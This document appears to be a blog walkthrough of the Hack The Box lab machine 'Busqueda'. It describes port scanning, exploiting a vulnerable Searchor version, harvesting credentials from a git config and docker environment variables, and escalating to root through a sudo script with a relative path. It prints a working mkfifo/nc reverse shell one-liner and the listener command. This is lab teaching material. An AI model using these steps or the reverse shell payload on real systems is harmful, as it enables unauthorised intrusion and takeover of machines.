HTB-Busqueda
Target - 10.129.228.217
Do nmap on target with - nmap -F {target} to see open ports.
As seen in nmap results, we can see ssh and 80 port is open, when we navigate to 80, we found the url changed to searcher.htb
so lets try adding into /etc/hosts file.
As soon as we added the IP and hostname in hosts file, refresh the browser and we got page as below
as seen in footer, it says “Powered by Flask and searchor 2.4.0”
so google like “ Searchor 2.4.0 poc”, and i got this link
As per the instructions given, follow the steps and u will get shell
Enumerate the folders which we landed at first
As noticed git folder exists in /var/www/app/, check for git configs files
cd to “.git” folder and read “config” file
so once again add this host in /etc/hosts file to access the url
visit “gitea.searcher.htb” and login with user “cody” and respective password.
explore the repos, we noticed administrator user exists, and his repos are private.
Also try login SSH tried login svc user with password found above, and it worked
for to privesc type sudo -l to check possiblities
as shown above screenshot user can run those commands
try docker-ps, docker-inspect, full-checkup
output will be json so pipe it to the tool jq for easy reading
from the output, we can see the creds are in env variables
try login gitea again with administrator username and with this password we got, check the private repos.
upon checking the codes, we can see full-checkup runs full-checkup.sh, basically, The system-checkup.py script allows actions like docker-ps, docker-inspect, and full-checkup.
When the full-checkup action is triggered, the script runs a shell script called full-checkup.sh.
Importantly, the script calls full-checkup.sh via a relative path (./full-checkup.sh) instead of an absolute one (e.g., /opt/scripts/full-checkup.sh). This means that if we place a malicious full-checkup.sh in any directory we can write to, and then run system-checkup.py from that directory, the script will execute our malicious version instead of the intended one — effectively giving us code execution with the same privileges the script runs under (in this case, root).
1
echo -en "#! /bin/bash\nrm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc [your ip] 9001 >/tmp/f" > /tmp/full-checkup.sh
run this to create our custom “full-checkup.sh” in tmp directory
listen using below command
1
nc -nvlp 9001
run “chmod +x” to make our sh script executable
now run the system-checkup command as we got output from sudo -l
cd to tmp directory and run this below
1
sudo /usr/bin/python3 /opt/scripts/system-checkup.py full-checkup
Thats it we got root shell as shown in below screenshot
Thanks for the time, See you in next post!!

